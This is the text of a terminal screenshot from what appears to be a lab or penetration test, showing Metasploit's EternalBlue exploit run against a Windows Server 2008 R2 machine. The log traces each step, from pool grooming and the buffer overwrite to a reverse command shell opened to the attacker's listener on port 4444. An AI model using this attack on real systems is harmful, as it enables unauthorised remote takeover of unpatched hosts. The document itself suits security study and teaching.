 root@kali: ~
File Edit View Search Terminal Help
[*] 172.28.17.23:445 - CORE raw buffer dump (51 bytes)
[*] 172.28.17.23:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20
32  Windows Server 2
[*] 172.28.17.23:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64
20  008 R2 Standard
[*] 172.28.17.23:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61
63  7601 Service Pac
[*] 172.28.17.23:445 - 0x00000030  6b 20 31
    k 1
[+] 172.28.17.23:445 - Target arch selected valid for arch indicated by DCE/RPC
reply
[*] 172.28.17.23:445 - Trying exploit with 12 Groom Allocations.
[*] 172.28.17.23:445 - Sending all but last fragment of exploit packet
[*] 172.28.17.23:445 - Starting non-paged pool grooming
[+] 172.28.17.23:445 - Sending SMBv2 buffers
[+] 172.28.17.23:445 - Closing SMBv1 connection creating free hole adjacent to S
MBv2 buffer.
[*] 172.28.17.23:445 - Sending final SMBv2 buffers.
[*] 172.28.17.23:445 - Sending last fragment of exploit packet!
[*] 172.28.17.23:445 - Receiving response from exploit packet
[+] 172.28.17.23:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)
!
[*] 172.28.17.23:445 - Sending egg to corrupted connection.
[*] 172.28.17.23:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (172.28.19.99:4444 -> 172.28.17.23:49158) at
2018-08-05 01:16:02 -0400
[+] 172.28.17.23:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] 172.28.17.23:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=
s=-=
[+] 172.28.17.23:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>run vnc
run vnc
'run' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>